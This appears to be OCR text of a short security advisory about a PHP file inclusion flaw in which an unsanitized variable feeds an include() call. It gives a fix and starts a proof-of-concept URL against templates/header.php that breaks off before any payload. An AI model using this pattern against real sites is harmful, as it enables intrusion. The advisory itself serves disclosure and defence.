
include($Vb8878b936c2bd8ae0cab.'/settings_sty
+ .....

+

+--------------------------------------
------------------------------

+

+ $Vb8878b936c2bd8ae0cab is not 
properly sanitized before being used

+

+--------------------------------------
------------------------------

+

+ Solution:

+ Include config-File in header.php:

+

+--------------------------------------
------------------------------

+

+ PoC:

+ http://[target]/templates/header.php?